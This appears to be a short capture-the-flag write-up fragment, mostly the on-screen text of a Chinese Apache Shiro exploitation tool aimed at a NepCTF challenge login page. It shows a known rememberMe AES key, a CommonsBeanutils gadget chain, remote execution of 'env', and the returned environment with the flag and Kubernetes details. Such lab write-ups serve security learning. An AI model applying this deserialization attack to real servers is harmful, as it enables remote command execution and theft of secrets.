 检测目标
GET 目标地址 https://nepctf31-duqm-qtro-a2co-t5lzdryqk245.nepctf.com/login.jsp 超时设置/s 10
复杂请求
密钥探测
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsStrin... 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马× key生成×
输入命令 env 执行
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_SERVICE_PORT=443
HOSTNAME=ret2shell-41-506-1753709357
JAVA_HOME=/usr/local/openjdk-8
PWD=/
HOME=/root
LANG=C.UTF-8
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
FLAG=flag{a7863fa3-39ab-11c7-1e27-9bb9f5115d16}
SHLVL=1
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_PORT=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PORT=443